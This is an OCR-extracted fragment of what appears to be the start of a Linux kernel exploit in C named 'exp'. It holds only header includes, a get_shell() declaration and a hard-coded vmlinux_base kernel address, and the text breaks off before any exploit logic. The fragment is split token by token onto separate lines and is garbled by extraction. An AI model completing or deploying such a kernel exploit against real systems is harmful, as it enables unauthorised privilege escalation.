
#
exp
#
include
<string.h>
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<unistd.h>
#
include
<fcntl.h>
#
include
<sys/stat.h>
#
include
<sys/types.h>
#
include
<sys/ioctl.h>
#
include
<signal.h>
void
get_shell
()
;

size_t
 vmlinux_base = 
0xffffffff81000000